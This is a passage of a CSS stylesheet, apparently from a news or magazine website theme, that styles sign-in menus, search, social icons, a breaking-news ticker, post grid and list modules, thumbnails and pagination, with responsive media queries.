	text-align: center;
	display: block;
	font-size: 20px;
	font-weight: 700;
	padding: 0;
	margin-right: 20px
}
.rd-singin-footer li a {
	font-size: 16px;
	font-weight: 400
}
.rd-wrapper .rd-singin-warp .rd-input, .rd-wrapper .rd-singin-warp li a {
	color: #000 !important;
}
.rd-singout-warp {
	height: auto!important;
	box-shadow: 0 0 0 1px rgba(150,150,150,0.15) inset;
	position: absolute;
	display: none;
	width: 150px!important;
	background: #fff;
	right: 0;
	z-index: 9
}
.rd-singout-warp li {
	list-style: none;
	font-size: 13px;
	width: 100%;
	float: left;
	line-height: 40px
}
.rd-singout-warp li a {
	font-size: 14px;
	padding: 0 15px;
	width: 100%;
	float: left
}
.rd-singout-warp li a:hover {
	padding: 0 20px
}
.rd-masthead .rd-user a {
	font-weight: 700;
	font-size: 15px
}
.rd-navplus .rd-user a {
	font-weight: 400;
	font-size: 13px
}

@media (min-width: 978px) and (max-width: 1240px) {
body .rd-user {
	padding: 0 8px!important
}
}

@media (max-width:979px) {
.rd-singin, .rd-singout {
	position: inherit!important
}
.rd-singout-active .rd-singout-warp {
	display: block!important;
	height: auto!important;
	opacity: 1!important
}
.rd-singin-container {
	padding: 20px;
	float: left
}
.rd-singin-warp {
	display: none!important;
	position: absolute;
	margin-top: 90px;
	top: auto!important
}
.rd-singout-warp li {
	float: left;
	box-shadow: 0 -1px 0 0 rgba(150,150,150,0.25)!important
}
.rd-singout-warp li a {
	padding: 0 20px!important
}
.rd-singin-middle {
	margin: 0;
	top: 0;
	opacity: 1;
	width: 100%;
	z-index: 2
}
.rd-singout-warp {
	display: none!important;
	width: 100%!important
}
.rd-singout-active .rd-user {
	background: -moz-linear-gradient(top, rgba(255,255,255,0.15) 0%, rgba(0,0,0,0.15) 100%);
	background: -webkit-linear-gradient(top, rgba(255,255,255,0.15) 0%, rgba(0,0,0,0.15) 100%);
	background: linear-gradient(to bottom, rgba(255,255,255,0.15) 0%, rgba(0,0,0,0.15) 100%)
}
.rd-singout-active .rd-singout-warp {
	display: block!important
}
.rd-singout-active .rd-singin-warp {
	display: block!important
}
.rd-singin-footer {
	padding: 10px 20px
}
}
/********************************************************************
SearchForm Style
*********************************************************************/
.rd-navplus .rd-search {
	float: right;
	position: relative;
	height: 38px;
	line-height: 38px;
	padding: 0 15px
}
.rd-masthead .rd-search {
	height: 90px;
	line-height: 90px;
	float: right;
	position: relative;
	padding: 0 15px
}
.rd-search-icon {
	cursor: pointer;
	position: relative;
	float: left;
	text-align: center;
	height: 100%;
	width: 100%
}
.rd-search.rd-search-active a.rd-search-icon i::before {
	content: "\f335"
}
.rd-search .rd-search-icon i::before {
	color: #000;
	content: "\f179";
	font-size: 1.8em;
	font-family: dashicons;
	height: 100%;
	font-style: normal
}
.rd-search-sub {
	margin-top: 90px;
	padding: 20px 20px;
	box-shadow: 0 0 0 1px rgba(150,150,150,0.15) inset;
	width: 300px!important;
	position: absolute;
	box-shadow: 0 0 0 1px rgba(150,150,150,0.15);
	background: #fff;
	z-index: 8888888;
	right: 0;
	display: none
}
.rd-navplus .rd-search-sub {
	margin-top: 38px;
	padding: 20px
}
.rd-searchform {
	float: left;
	height: 40px;
	background: rgba(156,156,156,0.10);
	box-shadow: 0 0 0 1px rgba(128,128,128,0.2) inset;
	position: relative;
	display: inline-flex;
	display: -webkit-inline-flex;
	display: -ms-inline-flexbox;
	width: 100%
}
.rd-search-button {
	box-shadow: none!important;
	cursor: pointer;
	float: right;
	color: #fff;
	background: none;
	border: none;
	height: 100%;
	border: 0;
	width: 40px
}
.rd-search-text {
	box-shadow: none!important;
	position: relative;
	background: none;
	width: 100%;
	height: 100%;
	float: left;
	border: none
}
.rd-searchform i.rd-search-icon {
	padding: 0!important;
	pointer-events: none;
	position: absolute;
	height: 40px;
	right: 0;
	line-height: 40px;
	width: 40px;
	padding: 0 5px;
	text-align: center
}
.rd-searchform i.rd-search-icon::before {
	content: "\f179";
	font-family: dashicons;
	font-style: normal;
	font-size: 30px
}
.rd-masthead a.rd-search-icon {
	font-size: 15px
}
.rd-navplus a.rd-search-icon {
	font-size: 13px
}

@media (max-width:979px) {
.rd-search:not(.rd-search-active) .rd-search-sub {
	display: none!important
}
.rd-search-sub {
	height: auto!important
}
}
/********************************************************************
Social Style
*********************************************************************/
.rd-social {
	float: right;
	display: inline-block
}
.rd-masthead .rd-social {
	height: 90px;
	line-height: 90px
}
.rd-masthead .rd-social a {
	font-size: 15px
}
.rd-navplus .rd-social {
	height: 38px;
	line-height: 38px
}
.rd-navplus .rd-social a {
	font-size: 13px
}
.rd-social ul {
	height: 100%
}
.rd-social li {
	margin: 0 5px;
	margin-top: auto;
	margin-bottom: auto;
	float: left;
	list-style: none;
	height: 100%
}
.rd-social li img {
	float: left;
	box-shadow: 0 0 0 1px RGBA(150,150,150,0.15);
	border-radius: 2px
}
.rd-social li img:hover {
	opacity: .8
}
.rd-social li img {
	height: 1.8em;
	width: 1.8em
}
.rd-social:not(.rd-social-fa) li a:before {
	content: inherit!important;
	display: none!important
}
.rd-social-fa li a::before {
	font-style: normal;
	font-family: 'FontAwesome';
	font-size: 1.5em
}

@media (max-width: 979px) {
.rd-search-active {
	position: inherit!important
}
.rd-search-sub {
	width: 100%!important
}
}

@media (max-width: 499px) {
.rd-social {
	width: 100%;
	background: #000;
	margin: 0;
	display: inline-block;
	text-align: center
}
.rd-social ul {
	display: inline-block
}
.rd-social ul li a:before {
	color: #fff!important
}
}
/********************************************************************
Breaking News Style
*********************************************************************/
.rd-breakingnews-warp {
	width: 100%;
	padding: 10px 15px
}
.rd-breakingnews {
	line-height: 35px;
	position: relative;
	height: 35px;
	vertical-align: middle;
	overflow: hidden;
}
.rd-breakingnews span {
	background: #ff3300;
	font-size: 13px;
	float: left;
	padding: 0 8px;
	margin-right: 10px;
	font-weight: 700;
	line-height: 35px;
	height: 35px;
	padding: 0 15px
}
.rd-breakingnews ul {
	float: left;
	width: 500px
}
.rd-breakingnews ul li {
	opacity: 0;
	height: 35px;
	line-height: 35px;
	font-size: 13px;
	list-style: outside none none;
	padding: 0 5px;
	position: relative;
	float: left
}
.rd-breakingnews ul li a {
	float: left;
	font-size: 13px
}
/********************************************************************
Content Style
*********************************************************************/
.rd-content-warp {
	float: left;
	width: 100%;
	padding: 15px 0;
	position: relative
}
.rd-content-middle {
	margin: auto;
	width: 1240px;
	text-align: left
}
.rd-row-item {
	float: left;
	width: 100%;
	display: -webkit-inline-flex;
	display: -ms-inline-flexbox;
	display: inline-flex
}
.rd-content {
	width: 100%;
	float: left
}
.rd-column-container {
	direction: ltr;
	width: 100%
}
.rd-main .rd-column-container {
	width: 66.661%;
	float: left
}
.rd-row-left_main, .rd-row-left_center {
	direction: rtl
}
.rd-row-left_main .rd-column-container {
	float: right
}
.rd-row-left_center .rd-column-container {
	float: right!important
}
.rd-row-left_center .rd-column-sidebar {
	float: left
}
.rd-center .rd-column-container {
	width: 50%;
	float: left
}

.rd-center .rd-column-container2 {
    width: 75%;
    float: left;
}
.rd-column-container2 {
    width: 75%;
    float: left;
}

#rd-column-container2 {
    width: 75%;
    float: left;
}


.rd-sid-1-3 {
	width: 33.331%;
	float: left
}
.rd-sid-1-4 {
	width: 25%;
	float: left
}
.rd-column-sidebar {
	float: left;
	position: relative;
	direction: ltr
}
.rd-sidebar {
	width: 100%;
	float: left
}

@media (max-width: 1240px) and (min-width: 980px) {
.rd-main .rd-column-container, .rd-center .rd-column-container {
	width: 66.661%
}
.rd-column-sidebar {
	width: 33.331%
}
.rd-row-center .rd-column-left, .rd-row-left_center .rd-column-left, .rd-row-center_right .rd-column-left {
	display: none!important
}
}

@media (max-width: 979px) and (min-width: 768px) {
.rd-main .rd-column-container, .rd-center .rd-column-container {
	width: 60%!important
}
.rd-column-sidebar {
	width: 40%!important
}
.rd-row-center .rd-column-left, .rd-row-left_center .rd-column-left, .rd-row-center_right .rd-column-left {
	display: none!important
}
}

@media (max-width: 767px) {
.rd-row-item {
	display: inline-block!important
}
.rd-column-container {
	width: 100%!important
}
.rd-column-sidebar {
	width: 100%!important
}
.rd-row-center .rd-column-left, .rd-row-left_center .rd-column-left, .rd-row-center_right .rd-column-left {
	display: none!important
}
}

@media (max-width: 1240px) {
.rd-content-middle {
	width: 100% !important
}
}
/********************************************************************
breadcrumbs
*********************************************************************/
.rd-breadcrumbs-warp {
	padding: 15px;
	width: 100%;
	float: left
}
.rd-breadcrumbs {
	float: left;
	width: 100%;
	padding: 10px 20px
}
.rd-breadcrumbs li {
	float: left;
	display: inline-block;
	padding-right: 10px
}
.rd-breadcrumbs li strong {
	font-weight: 400
}
/********************************************************************
Post Style
*********************************************************************/
.rd-module-item {
	position: relative;
	width: 100%;
	padding: 5px;
	float: left;
	overflow: hidden
}
.rd-title-box {
	float: left;
	width: 100%;
	position: relative;
	z-index: 1;
	padding: 10px
}
.rd-title-box h4 {
	width: 100%;
	background: rgba(150,150,150,0.05);
	float: left;
}
.rd-title-box h4 a {
	font-size: 15px;
	line-height: 30px;
	height: 30px;
	float: left;
	background: #121314;
	font-weight: 400;
	display: inline-block;
	padding: 0 15px;
	color: #fff
}
.rd-post-background {
	background: #fff
}
.rd-404.rd-post-item {
	padding: 10px;
}
.rd-404 .rd-post-background {
	padding: 20px;
}
.rd-404 .rd-post-background p {
	margin: 0px;
}
.rd-post-list {
	float: left;
	width: 100%
}
.rd-row {
	float: left;
	width: 100%;
	border-top: dashed 1px rgba(150,150,150,.20)
}
.rd-grid .rd-post-item {
	list-style: none;
	display: inline-flex;
	display: -webkit-inline-flex;
	display: -ms-inline-flexbox
}
.rd-featured .rd-post-list {
	padding: 10px;
}
.rd-list .rd-post-item {
	width: 100%;
	display: inline-flex;
	display: -webkit-inline-flex;
	display: -ms-inline-flexbox
}
.rd-post-item {
	float: left;
	width: 100%
}
.rd-col-1-1 {
	width: 100%
}
.rd-col-1-2 {
	width: 33.3%
}
.rd-col-1-4 {
	width: 25%
}
.rd-col-2-3 {
	width: 66.661%
}
.rd-col-1-3 {
	width: 33.331%
}
.rd-details {
	float: left
}
.rd-title {
	width: 100%;
	line-height: 1.42em;
	line-height: calc(1em + 8px)
}
.rd-title a {
	width: 100%;
	font-weight: 700;
	display: inline-block;
	float: left;
	overflow: hidden;
	line-height: 1.42em;
	line-height: calc(1em + 8px)
}
.rd-excerpt {
	margin-top: 6px;
	font-weight: 400;
	width: 100%;
	float: left;
	overflow: hidden;
	line-height: 1.5em
}
.rd-details {
	z-index: 1
}
.rd-category {
	background: #f20;
	padding: 0 5px;
	border: 0;
	line-height: 1.2em;
	pointer-events: all;
	z-index: 2;
}
.rd-category a {
	font-size: 11px !important;
	font-weight: 700;
	color: #fff !important;
	text-transform: uppercase;
	font-family: 'roboto';
}
.rd-category:hover {
	background: #000 !important;
}

@media (max-width: 500px) {
div.rd-row:first-child {
	padding-bottom: 0!important;
	width: 100%!important;
	border-top: none!important
}
div.rd-row {
	padding-bottom: 0!important;
	width: 100%!important;
	border-top: dashed 1px rgba(150,150,150,.25)!important
}
}
/********************************************************************
Thumb Style
*********************************************************************/ 
.rd-thumb img[alt] {
	font-size: 0
}
.rd-thumb {
	float: left;
	position: relative
}
.rd-thumb .rd-post-thumbnail::before {
	content: "";
	z-index: 1;
	height: 100%;
	width: 100%;
	position: absolute
}
.rd-post-thumbnail img {
	width: 100.1%;
	position: absolute;
	top: 50%;
	left: 50%;
	min-height: 100.1%;
	height: auto;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	display: block;
	margin-left: auto;
	margin-right: auto
}
.rd-post-module-1 .rd-thumb:hover .rd-post-thumbnail::before, .rd-post-module-2 .rd-thumb:hover .rd-post-thumbnail::before {
	background: rgba(0,0,0,0.2) !important;
}
.rd-post-module-3 .rd-thumb:hover .rd-post-thumbnail::before {
	background: rgba(0,0,0,0.5) !important;
}
.rd-post-thumbnail .image-size-name {
	height: 100%!important
}
.rd-thumb:hover {
	opacity: 1
}
.rd-circular {
	border-radius: 50%!important;
	position: absolute;
	width: 2em;
	box-shadow: 0 0 15px 5px rgba(0,0,0,0.5)inset, 0 0 5px 0px rgba(0,0,0,0.7);
	height: 2em;
	font-size: 16px;
	vertical-align: middle;
	margin: 20px;
	right: 0;
	top: 0;
	z-index: 1;
	opacity: .9
}
.rd-post-thumbnail .rd-icon-video {
	position: absolute;
	line-height: 50px;
	color: #fff;
	vertical-align: middle;
	text-align: center;
	width: 100%;
	display: inline;
	z-index: 1;
	background-size: 100%;
	height: 100%;
	background-repeat: no-repeat;
	background-position: center center
}
.rd-icon-video {
	background: rgba(0,0,0,0.1);
	font-size: 18px;
	background-image: url(images/play.png)!important;
	box-shadow: 0 0 5px 0px rgba(0,0,0,0.7);
	background-size: 100%!important;
	background-repeat: no-repeat;
	background-position: center
}
.rd-circular span {
	margin: auto;
	height: auto;
	top: 53%;
	color: #fff;
	left: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	position: absolute
}
.rd-circular.rd-review-circular {
	background-color: rgba(0,0,0,0.7);
	width: 2.4em;
	height: 2.4em
}
.rd-circular.rd-review-circular canvas {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 2.4em;
	height: 2.4em
}
.widget .rd-circular span {
	color: #fff!important
}

@media (max-width: 1240px) {
.rd-circular {
	margin: 15px
}
}
/********************************************************************
Meta Style
*********************************************************************/ 
.rd-meta {
	width: 100%;
	float: left;
	overflow: hidden;
	margin-top: 6px;
}
.rd-meta li::before {
	vertical-align: top;
	display: inline-block;
	vertical-align: text-bottom;
	font-family: dashicons;
	text-decoration: inherit;
	font-weight: 400;
	font-style: normal;
	margin-right: 3px;
	opacity: .7;
	font-size: 12px
}
.rd-meta li {
	float: left;
	margin-right: 7px;
	font-size: 112x;
	overflow: hidden;
	list-style: none;
	vertical-align: middle;
	line-height: 1.7em;
	max-height: 1.7em
}
.rd-meta li, .rd-meta li a {
	line-height: 1.5em;
	color: #999;
	font-size: 12px;
}
.rd-stars-large {
	float: left
}
.rd-meta span.stars-large, .rd-meta .stars-large span {
	width: 13px!important;
	margin: 0!important;
	height: 13px!important
}
.rd-meta span.rd-stars-large, .rd-meta .rd-stars-large span {
	width: 67px!important
}
.rd-meta .rd-stars-full-score i::before, .rd-meta .rd-stars-score i::before {
	font-size: 13px!important
}
.rd-meta .rd-author::before {
	content: inherit !important;
}
.rd-meta .rd-date::before {
	content: "\f508"
}
.rd-meta .rd-view::before {
	content: "\f115"
}
.rd-meta .rd-comment::before {
	content: "\f125";
}
.rd-meta .rd-cats::before {
	content: "\f318"
}
/********************************************************************
.post module 
*********************************************************************/  
  /* ------------------------------------------------------------ Post Modul-1 -- */
.rd-post-module-1 {
	float: left;
	padding: 10px;
	display: inline-flex;
	display: -webkit-inline-flex;
	display: -ms-inline-flexbox;
}
.rd-post-module-1 .rd-thumb {
	float: left;
	position: relative;
	width: 15%
}
.rd-post-module-1 .rd-post-thumbnail {
	padding-bottom: 100%;
	position: relative;
	height: auto;
	width: 100%;
	overflow: hidden;
	display: block
}
.rd-post-module-1 .rd-post-thumbnail img {
	min-width: 100.1%;
	width: auto;
	height: 100.1%
}
.rd-post-module-1 .rd-details {
	margin-top: 0;
	padding: 15px;
	width: 72%
}
.rd-post-module-1:not(.has-post-thumbnail) .rd-details {
	width: 100% !important;
}
.rd-post-module-1 .rd-circular {
	margin: 15px
}
.rd-post-module-1 .rd-post-warp {
	float: left;
	width: 100%
}
.rd-post-module-1 .rd-category {
	margin: 15px;
	position: absolute;
	bottom: 0
}
/* ------------------------------------------------------------ Post Module 2 -- */
.rd-post-module-2 {
	float: left;
	padding: 10px;
	display: inline-flex;
	display: -webkit-inline-flex;
	display: -ms-inline-flexbox;
}
.rd-post-module-2 .rd-thumb {
	float: left;
	position: relative;
	width: 100%!important
}
.rd-post-module-2 .rd-post-thumbnail {
	padding-bottom: 75%;
	position: relative;
	height: auto;
	width: 100%;
	display: block;
	overflow: hidden
}
.rd-post-module-2 .rd-circular {
	margin: 15px
}
.rd-post-module-2 .rd-details {
	margin-top: 0;
	width: 100%!important;
	padding: 15px
}
.rd-post-module-2 .rd-post-warp {
	float: left;
	width: 100%;
	height: 100%
}
.rd-post-module-2 .rd-category {
	margin: 15px;
	position: absolute;
	bottom: 0
}
/* ------------------------------------------------------------ Post Module 3 -- */
.rd-post-module-3 {
	padding: 1px
}
.rd-post-module-3 .rd-post-container {
	position: relative;
	padding-bottom: 75%;
	box-shadow: 0 0 0 1px rgba(150,150,150,0.15);
	width: 100%;
	height: auto
}
.rd-post-module-3 .rd-post-container .rd-thumb {
	position: absolute;
	width: 100%;
	overflow: hidden;
	height: 100%;
}
.rd-ratio40.rd-post-module-3 .rd-post-container {
	padding-bottom: 40%
}
.rd-post-module-3 .rd-post-container .rd-thumb .rd-post-thumbnail {
	width: 100%;
	position: absolute;
	height: 100%
}
.rd-post-module-3 .rd-post-warp {
	width: 100%;
	height: 100%;
	position: absolute
}
.rd-post-module-3 .rd-post-thumbnail::before {
	background: -moz-linear-gradient(top, rgba(0,0,0,0) 25%, rgba(0,0,0,0.75) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top, rgba(0,0,0,0) 25%, rgba(0,0,0,0.75) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom, rgba(0,0,0,0) 25%, rgba(0,0,0,0.75) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#bf000000', GradientType=0 ); /* IE6-9 */
}
.rd-ratio135.rd-post-module-3 .rd-post-thumbnail img {
	height: 100.1%;
	min-width: 100.1%;
	width: auto
}
.rd-post-module-3 .rd-details {
	padding: 20px;
	position: absolute;
	bottom: 0;
	pointer-events: none;
	width: 100%
}
.rd-post.rd-post-module-3 .rd-title a {
	overflow: hidden;
	color: #fff !important;
	text-shadow: 0 2px 3px rgba(0,0,0,0.67)
}
.rd-post.rd-post-module-3 .rd-excerpt {
	color: #e0e0e0!important;
	text-shadow: 0 2px 2px rgba(0,0,0,0.67);
}
.rd-post.rd-post-module-3 .rd-meta li, .rd-post-module-3 .rd-meta li a {
	color: #ccc!important;
	text-shadow: 0 2px 2px rgba(0,0,0,0.67)
}
.rd-post-module-3 .rd-category {
	margin-bottom: 6px;
	position: relative;
	bottom: 0;
	width: auto;
	float: left
}

/* ------------------------------------------------------------ Post Module Respansive -- */
@media (max-width: 1240px) {
.rd-post-module-1 .rd-details, .rd-post-module-2 .rd-details, .rd-post-module-3 .rd-details {
	padding: 15px
}
}

@media (max-width:979px) {
.rd-post-module-1 .rd-details, .rd-post-module-3 .rd-details {
	padding: 15px!important
}
.rd-post-module-1 .rd-circular, .rd-post-module-1 .rd-category {
	display: none!important
}
.rd-module-item {
	padding: 0
}
}

@media (max-width: 767px) {
.rd-module-item:not(.rd-slider) .rd-post-item, .rd-post {
	display: inherit!important;
	width: 100%!important
}
.rd-post-module-3 .rd-excerpt {
	display: none!important
}
}

@media (max-width: 767px) and (min-width: 500px) {
.rd-slider .rd-post-module-3 .rd-post-container {
	padding-bottom: 75%!important
}
.rd-post-module-3 .rd-post-container, .rd-post-module-2 .rd-post-thumbnail {
	padding-bottom: 40%!important
}
.rd-post-module-3 .rd-title a, .rd-post-module-2 .rd-title a, .rd-post-module-1 .rd-title a {
	font-size: 18px!important
}
.rd-excerpt {
	display: none!important
}
}

@media (max-width: 499px) {
.rd-slider .rd-post-module-3 .rd-post-container {
	padding-bottom: 75%!important
}
.rd-post-module-3 .rd-post-container, .rd-post-module-2 .rd-post-thumbnail {
	padding-bottom: 60%!important
}
.rd-post-module-1 .rd-title a {
	font-size: 14px!important
}
.rd-post-module-2 .rd-title a {
	font-size: 16px!important
}
.rd-post-module-3 .rd-title a {
	font-size: 15px!important
}
.rd-excerpt, .rd-meta {
	display: none!important
}
.rd-post-module-1 .rd-details, .rd-post-module-2 .rd-details, .rd-post-module-3 .rd-details {
	padding: 10px!important
}
}
/********************************************************************
.postnavi 
*********************************************************************/
.rd-module-loading {
	position: relative
}
.rd-module-loading .rd-post-list {
	opacity: .3
}
.rd-module-loading:before {
	z-index: 2;
	content: "";
	position: absolute;
	height: 100%;
	top: 0;
	left: 0;
	width: 100%
}
.rd-page-number {
	text-align: left;
	width: 100%;
	float: left;
	border-bottom: none!important
}
.rd-pagenavi {
	padding: 10px;
	clear: both;
	width: 100%!important;
	float: left
}
.rd-pagenavi span a {
	padding: 5px 10px!important;
	margin: 0!important
}
.rd-pagenavi #reza-next-page {
	background: none!important;
	padding: 0!important
}
.rd-pagenavi a, .rd-pagenavi span {
	background-color: rgba(150,150,150,0.10);
	padding: 5px 10px!important;
	float: left;
	margin: 2px!important;
	font-size: 12px;
	border: medium none!important;
	font-weight: 700;
	line-height: 1.5em;
	width: auto!important;
	cursor: pointer
}
.rd-pagenavi span.current {
	background: rgba(150,150,150,0.30)
}
.rd-pagenavi a:hover {
	background: #000;
	border-color: #fff;
	color: #333
}
.rd-pagenavi span.current {
	font-weight: 700
}
.rd-load-more {
	width: 100%;
	text-align: center;
	padding: 10px;
	float: left
}
.rd-load-more span {
	background-color: #4d4d4d;
	width: 100px;
	height: 30px;
	display: block;
	margin: auto;
	line-height: 30px;
	color: #efefef;
	cursor: pointer;
	font-size: 15px
}
.rd-load-more span:hover {
	background: #000
}
.rd-load-more.rd-loading span {
	background-image: url(images/loading.gif);
	background-repeat: no-repeat;
	background-color: inherit!important;
	font-size: 0;
	background-size: 25%;
	background-position: center;
	height: 40px
}
/********************************************************************
Content Post
*********************************************************************/
/* Content Featured ***************************************************/
.rd-content .rd-featured .rd-post-1-1 .rd-title a {
	font-size: 34px
}
.rd-content .rd-featured .rd-post-1-2 .rd-title a {
	font-size: 22px
}
.rd-content .rd-featured .rd-post-2-3 .rd-title a {
	font-size: 30px
}
.rd-content .rd-featured .rd-post-1-3 .rd-title a {
	font-size: 18px
}
.rd-content .rd-featured .rd-post-1-4 .rd-title a {
	font-size: 15px
}
.rd-content .rd-featured .rd-post-1-2 .rd-excerpt {
	font-size: 18px;
	max-height: 4.8em;
	font-size: 15px;
	max-height: 4.8em
}
.rd-content .rd-featured .rd-post-2-3 .rd-excerpt {
	font-size: 16px;
	max-height: 4.8em
}

@media (max-width: 1240px) and (min-width: 980px) {
.rd-content .rd-featured .rd-post-1-1 .rd-title a {
	font-size: 28px
}
.rd-content .rd-featured .rd-post-1-2 .rd-title a {
	font-size: 20px
}
.rd-content .rd-featured .rd-post-2-3 .rd-title a {
	font-size: 23px
}
.rd-content .rd-featured .rd-post-1-3 .rd-title a {
	font-size: 15px
}
.rd-content .rd-featured .rd-post-1-4 .rd-title a {
	font-size: 13px
}
.rd-content .rd-featured .rd-post-1-1 .rd-excerpt {
	font-size: 15px;
	max-height: 4.8em
}
.rd-content .rd-featured .rd-post-1-2 .rd-excerpt {
	font-size: 13px;
	max-height: 4.8em
}
.rd-content .rd-featured .rd-post-2-3 .rd-excerpt {
	font-size: 14px;
	max-height: 4.8em
}
.rd-content .rd-featured .rd-post-1-4 .rd-meta {
	display: none
}
}

@media (max-width: 979px) and (min-width: 768px) {
.rd-content .rd-featured .rd-col-1-2 {
	width: 100%
}
.rd-content .rd-featured .rd-post-1-2 .rd-post-container {
	padding-bottom: 40%
}
.rd-content .rd-featured .rd-col-1-4 {
	width: 50%
}
.rd-content .rd-featured .rd-post-1-1 .rd-title a, .rd-content .rd-featured .rd-post-1-2 .rd-title a {
	font-size: 25px
}
.rd-content .rd-featured .rd-post-1-4 .rd-title a {
	font-size: 16px
}
.rd-content .rd-featured .rd-post-2-3 .rd-title a {
	font-size: 20px
}
.rd-content .rd-featured .rd-post-1-3 .rd-title a {
	font-size: 14px
}
.rd-content .rd-featured .rd-post-1-3 .rd-meta {
	display: none
}
.rd-content .rd-featured .rd-excerpt {
	display: none
}
}
/* Content Grid ***************************************************/
.rd-content .rd-grid .rd-post-1-2 .rd-title a {
	font-size: 22px
}
.rd-content .rd-grid .rd-post-1-3 .rd-title a {
	font-size: 18px
}
.rd-content .rd-grid .rd-post-1-4 .rd-title a {
	font-size: 15px
}
.rd-content .rd-grid .rd-post-1-2 .rd-excerpt {
	font-size: 15px;
	max-height: 4.8em
}
.rd-content .rd-grid .rd-post-1-3 .rd-excerpt {
	font-size: 14px;
	max-height: 4.8em
}
.rd-content .rd-grid .rd-post-1-4 .rd-excerpt {
	font-size: 13px;
	max-height: 4.8em
}

@media (max-width: 1240px) and (min-width: 980px) {
.rd-content .rd-grid .rd-post-1-2 .rd-title a {
	font-size: 20px
}
.rd-content .rd-grid .rd-post-1-3 .rd-title a {
	font-size: 16px
}
.rd-content .rd-grid .rd-post-1-4 .rd-title a {
	font-size: 14px
}
.rd-content .rd-grid .rd-post-1-2 .rd-excerpt {
	font-size: 14px;
	max-height: 4.8em
}
.rd-content .rd-grid .rd-post-1-3 .rd-excerpt {
	font-size: 13px;
	max-height: 4.8em
}
.rd-content .rd-grid .rd-post-1-4 .rd-excerpt {
	font-size: 12px;
	max-height: 4.8em
}
}

@media (max-width: 979px) and (min-width: 768px) {
.rd-content .rd-grid .rd-col-1-2 {
	width: 100%
}
.rd-content .rd-grid .rd-post-1-2 .rd-title a {
	font-size: 16px
}
.rd-content .rd-grid .rd-post-1-3 .rd-title a {
	font-size: 14px
}
.rd-content .rd-grid .rd-post-1-4 .rd-title a {
	font-size: 13px
}
.rd-content .rd-grid .rd-post-1-4 .rd-details {
	padding: 10px
}
.rd-content .rd-grid .rd-post-1-2 .rd-excerpt {
	font-size: 13px
}
.rd-content .rd-grid .rd-post-1-3 .rd-excerpt, .rd-content .rd-grid .rd-post-1-4 .rd-excerpt {
	display: none
}
.rd-content .rd-grid .rd-post-1-4 .rd-meta {
	display: none
}
}
/* Content List ***************************************************/
.rd-content .rd-list .rd-post-1-2 .rd-title a {
	font-size: 18px
}
.rd-content .rd-list .rd-post-1-3 .rd-title a {
	font-size: 14px
}
.rd-content .rd-list .rd-post-1-2 .rd-excerpt {
	font-size: 13px;
	max-height: 3em
}
.rd-content .rd-list .rd-post-1-3 .rd-circular {
	display: none
}

@media (max-width: 1240px) and (min-width: 980px) {
.rd-content .rd-list .rd-post-1-2 .rd-title a {
	font-size: 14px
}
.rd-content .rd-list .rd-post-1-3 .rd-title a {
	font-size: 13px
}
.rd-content .rd-list .rd-post-1-3 .rd-details {
	padding: 10px
}
.rd-content .rd-list .rd-post-1-2 .rd-excerpt {
	display: none
}
.rd-content .rd-list .rd-post-1-3 .rd-meta {
	display: none
}
}

@media (max-width: 979px) and (min-width: 768px) {
.rd-content .rd-list .rd-post-1-2 .rd-thumb, .rd-content .rd-list .rd-post-1-3 .rd-thumb {
	width: 15%
}
.rd-content .rd-list .rd-post-1-2 .rd-details, .rd-content .rd-list .rd-post-1-3 .rd-details {
	width: 85%
}
.rd-content .rd-list .rd-post-item, .rd-content .rd-list .rd-post {
	display: inherit!important;
	width: 100%!important
}
.rd-content .rd-list .rd-post-1-2 .rd-title a, .rd-content .rd-list .rd-post-1-3 .rd-title a {
	font-size: 18px
}
.rd-content .rd-list .rd-post .rd-excerpt, .rd-content .rd-list .rd-post .rd-circular, .rd-content .rd-list .rd-post .rd-category {
	display: none
}
}
/********************************************************************
 Main Post
*********************************************************************/
.rd-main .rd-grid .rd-post-1-1 .rd-post-thumbnail {
	padding-bottom: 50%!important
}

@media (min-width: 979px) {
.rd-main .rd-post-1-1 .rd-details {
	padding: 20px!important
}
}

@media (max-width: 979px) and (min-width:768px) {
.rd-main .rd-module-item:not(.rd-slider ) .rd-post-item, .rd-main .rd-module-item:not(.rd-slider ) .rd-post, .rd-center .rd-main .rd-module-item:not(.rd-slider ) .rd-post-item, .rd-center .rd-post {
	display: inherit!important;
	width: 100%!important
}
.rd-main .rd-post-module-3 .rd-post-container, .rd-main .rd-post-module-2 .rd-post-thumbnail, .rd-center .rd-post-module-3 .rd-post-container, .rd-center .rd-post-module-2 .rd-post-thumbnail {
	padding-bottom: 60%!important
}
.rd-main .rd-post-module-1 .rd-title a, .rd-center .rd-post-module-1 .rd-title a {
	font-size: 15px!important
}
.rd-main .rd-post-module-2 .rd-title a, .rd-center .rd-post-module-2 .rd-title a {
	font-size: 17px!important
}
.rd-main .rd-post-module-3 .rd-title a, .rd-center .rd-post-module-3 .rd-title a {
	font-size: 16px!important
}
.rd-main .rd-excerpt, .rd-center .rd-excerpt {
	display: none!important
}
}
/* Main Featured ***************************************************/
.rd-main .rd-featured .rd-details {
	padding: 15px
}
.rd-main .rd-featured .rd-post-1-1 .rd-title a {
	font-size: 26px
}
.rd-main .rd-featured .rd-post-1-2 .rd-title a {
	font-size: 18px
}
.rd-main .rd-featured .rd-post-2-3 .rd-title a {
	font-size: 20px
}
.rd-main .rd-featured .rd-post-1-3 .rd-title a {
	font-size: 13px
}
.rd-main .rd-featured .rd-post-1-1 .rd-excerpt {
	font-size: 15px;
	max-height: 4.8em
}
.rd-main .rd-featured .rd-post-2-3 .rd-excerpt {
	font-size: 14px;
	max-height: 4.8em
}
.rd-main .rd-featured .rd-post-1-1 .rd-title a {
	font-size: 26px
}

@media (max-width: 1240px) and (min-width: 980px) {
.rd-main .rd-featured .rd-post-1-1 .rd-title a {
	font-size: 22px
}
.rd-main .rd-featured .rd-post-1-2 .rd-title a {
	font-size: 14px
}
.rd-main .rd-featured .rd-post-2-3 .rd-title a {
	font-size: 17px
}
